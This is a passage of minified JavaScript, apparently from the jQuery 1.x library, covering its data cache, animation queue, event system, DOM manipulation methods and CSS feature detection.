d="data-"+b.replace(O,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}n.data(a,b,c)}else c=void 0;
}return c}function Q(a){var b;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function R(a,b,d,e){if(M(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),"object"!=typeof b&&"function"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[n.camelCase(b)])):f=g,f}}function S(a,b,c){if(M(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!Q(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,Q(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?n.cache[a[n.expando]]:a[n.expando],!!a&&!Q(a)},data:function(a,b,c){return R(a,b,c)},removeData:function(a,b){return S(a,b)},_data:function(a,b,c){return R(a,b,c,!0)},_removeData:function(a,b){return S(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?P(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=n._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return c=d.getElementsByTagName("body")[0],c&&c.style?(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined"!=typeof b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(d.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var T=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,U=new RegExp("^(?:([+-])=|)("+T+")([a-z%]*)$","i"),V=["Top","Right","Bottom","Left"],W=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function X(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&U.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var Y=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)Y(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Z=/^(?:checkbox|radio)$/i,$=/<([\w:-]+)/,_=/^$|\/(?:java|ecma)script/i,aa=/^\s+/,ba="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function ca(a){var b=ba.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement("div"),b=d.createDocumentFragment(),c=d.createElement("input");a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName("tbody").length,l.htmlSerialize=!!a.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==d.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var da={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};da.optgroup=da.option,da.tbody=da.tfoot=da.colgroup=da.caption=da.thead,da.th=da.td;function ea(a,b){var c,d,e=0,f="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,ea(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function fa(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}var ga=/<|&#?\w+;/,ha=/<tbody/i;function ia(a){Z.test(a.type)&&(a.defaultChecked=a.checked)}function ja(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ca(b),q=[],r=0;o>r;r++)if(g=a[r],g||0===g)if("object"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(ga.test(g)){i=i||p.appendChild(b.createElement("div")),j=($.exec(g)||["",""])[1].toLowerCase(),m=da[j]||da._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace&&aa.test(g)&&q.push(b.createTextNode(aa.exec(g)[0])),!l.tbody){g="table"!==j||ha.test(g)?"<table>"!==m[1]||ha.test(g)?0:i:i.firstChild,f=g&&g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k)}n.merge(q,i.childNodes),i.textContent="";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i&&p.removeChild(i),l.appendChecked||n.grep(ea(q,"input"),ia),r=0;while(g=q[r++])if(d&&n.inArray(g,d)>-1)e&&e.push(g);else if(h=n.contains(g.ownerDocument,g),i=ea(p.appendChild(g),"script"),h&&fa(i),c){f=0;while(g=i[f++])_.test(g.type||"")&&c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b]=c in a)||(e.setAttribute(c,"t"),l[b]=e.attributes[c].expando===!1);e=null}();var ka=/^(?:input|select|textarea)$/i,la=/^key/,ma=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,na=/^(?:focusinfocus|focusoutblur)$/,oa=/^([^.]*)(?:\.(.+)|)/;function pa(){return!0}function qa(){return!1}function ra(){try{return d.activeElement}catch(a){}}function sa(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)sa(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=qa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return"undefined"==typeof n||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(G)||[""],h=b.length;while(h--)f=oa.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=oa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(i=m=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!na.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),h=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||l.trigger.apply(e,c)!==!1)){if(!f&&!l.noBubble&&!n.isWindow(e)){for(j=l.delegateType||q,na.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)&&p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])&&!b.isPropagationStopped())b.type=o>1?j:l.bindType||q,g=(n._data(i,"events")||{})[b.type]&&n._data(i,"handle"),g&&g.apply(i,c),g=h&&i[h],g&&g.apply&&M(i)&&(b.result=g.apply(i,c),b.result===!1&&b.preventDefault());if(b.type=q,!f&&!b.isDefaultPrevented()&&(!l._default||l._default.apply(p.pop(),c)===!1)&&M(e)&&h&&e[q]&&!n.isWindow(e)){m=e[h],m&&(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m&&(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ma.test(f)?this.mouseHooks:la.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX&&null!=b.clientX&&(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f&&f.scrollLeft||c&&c.scrollLeft||0)-(f&&f.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(f&&f.scrollTop||c&&c.scrollTop||0)-(f&&f.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ra()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===ra()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return n.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var d="on"+b;a.detachEvent&&("undefined"==typeof a[d]&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?pa:qa):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:qa,isPropagationStopped:qa,isImmediatePropagationStopped:qa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=pa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=pa,a&&!this.isSimulated&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=pa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){return n.nodeName(this,"form")?!1:void n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?n.prop(b,"form"):void 0;c&&!n._data(c,"submit")&&(n.event.add(c,"submit._submit",function(a){a._submitBubble=!0}),n._data(c,"submit",!0))})},postDispatch:function(a){a._submitBubble&&(delete a._submitBubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a))},teardown:function(){return n.nodeName(this,"form")?!1:void n.event.remove(this,"._submit")}}),l.change||(n.event.special.change={setup:function(){return ka.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._justChanged=!0)}),n.event.add(this,"click._change",function(a){this._justChanged&&!a.isTrigger&&(this._justChanged=!1),n.event.simulate("change",this,a)})),!1):void n.event.add(this,"beforeactivate._change",function(a){var b=a.target;ka.test(b.nodeName)&&!n._data(b,"change")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a)}),n._data(b,"change",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return n.event.remove(this,"._change"),!ka.test(this.nodeName)}}),l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return sa(this,a,b,c,d)},one:function(a,b,c,d){return sa(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=qa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ta=/ jQuery\d+="(?:null|\d+)"/g,ua=new RegExp("<(?:"+ba+")[\\s/>]","i"),va=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,wa=/<script|<style|<link/i,xa=/checked\s*(?:[^=]|=\s*.checked.)/i,ya=/^true\/(.*)/,za=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Aa=ca(d),Ba=Aa.appendChild(d.createElement("div"));function Ca(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Da(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function Ea(a){var b=ya.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Fa(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Ga(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(Da(b).text=a.text,Ea(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Z.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}}function Ha(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&xa.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),Ha(f,b,c,d)});if(o&&(k=ja(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length&&(k=e),e||d)){for(i=n.map(ea(k,"script"),Da),h=i.length;o>m;m++)g=k,m!==p&&(g=n.clone(g,!0,!0),h&&n.merge(i,ea(g,"script"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Ea),m=0;h>m;m++)g=i[m],_.test(g.type||"")&&!n._data(g,"globalEval")&&n.contains(j,g)&&(g.src?n._evalUrl&&n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||"").replace(za,"")));k=e=null}return a}function Ia(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(ea(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&fa(ea(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(va,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ua.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Ba.innerHTML=a.outerHTML,Ba.removeChild(f=Ba.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=ea(f),h=ea(a),g=0;null!=(e=h[g]);++g)d[g]&&Ga(e,d[g]);if(b)if(c)for(h=h||ea(a),d=d||ea(f),g=0;null!=(e=h[g]);g++)Fa(e,d[g]);else Fa(a,f);return d=ea(f,"script"),d.length>0&&fa(d,!i&&ea(a,"script")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||M(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k||"undefined"==typeof d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ha,detach:function(a){return Ia(this,a,!0)},remove:function(a){return Ia(this,a)},text:function(a){return Y(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.appendChild(a)}})},prepend:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ha(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ha(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(ea(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return Y(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(ta,""):void 0;if("string"==typeof a&&!wa.test(a)&&(l.htmlSerialize||!ua.test(a))&&(l.leadingWhitespace||!aa.test(a))&&!da[($.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ea(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ha(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(ea(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;h>=d;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ja,Ka={HTML:"block",BODY:"block"};function La(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function Ma(a){var b=d,c=Ka[a];return c||(c=La(a,b),"none"!==c&&c||(Ja=(Ja||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ja[0].contentWindow||Ja[0].contentDocument).document,b.write(),b.close(),c=La(a,b),Ja.detach()),Ka[a]=c),c}var Na=/^margin/,Oa=new RegExp("^("+T+")(?!px)[a-z%]+$","i"),Pa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Qa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement("div"),j=d.createElement("div");if(j.style){j.style.cssText="float:left;opacity:.5",l.opacity="0.5"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===j.style.backgroundClip,i=d.createElement("div"),i.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.innerHTML="",i.appendChild(j),l.boxSizing=""===j.style.boxSizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b&&k(),f},boxSizingReliable:function(){return null==b&&k(),e},pixelMarginRight:function(){return null==b&&k(),c},pixelPosition:function(){return null==b&&k(),b},reliableMarginRight:function(){return null==b&&k(),g},reliableMarginLeft:function(){return null==b&&k(),h}});function k(){var 